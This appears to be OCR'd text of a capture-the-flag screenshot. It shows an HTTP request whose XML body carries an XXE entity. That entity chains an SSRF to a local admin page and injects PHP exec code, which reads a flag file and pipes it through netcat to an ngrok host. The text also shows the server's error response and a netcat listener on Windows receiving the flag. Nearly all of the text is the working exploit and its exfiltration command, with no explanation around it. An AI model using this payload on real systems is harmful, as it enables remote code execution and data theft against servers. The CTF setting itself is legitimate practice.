 Request
Raw Params Headers Hex XML
GET /custom HTTP/1.1
Host: 68.183.31.62:94
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 370
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
"http://127.0.0.1/admin?rss=http://0.tcp.ngrok.io/file.xml&order
=link.file_get_contents('http://0.tcp.ngrok.io/'.exec('cat'.chr(
32).'/da0f72d5d79169971b62a479c34198e7'.chr(124).'/bin/nc'.chr(3
2).'0.tcp.ngrok.io'.chr(32).'12776'))">
]>
<root><name>&xxe;</name></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Jan 2019 19:43:09 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Content-Length: 256
Connection: close
Content-Type: text/html
:  file_get_contents(http://0.tcp.ngrok.io/): failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found
in  on line
:  file_get_contents(http://0.tcp.ngrok.io/): failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found
in  on line
C:\. Prompt de Comando
C:\Users\ecarlosn\Documents\winnc>nc64.exe -vnlp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 63556
f#{1_d0nt_kn0w_wh4t_i4m_d01ng}
C:\Users\ecarlosn\Documents\winnc>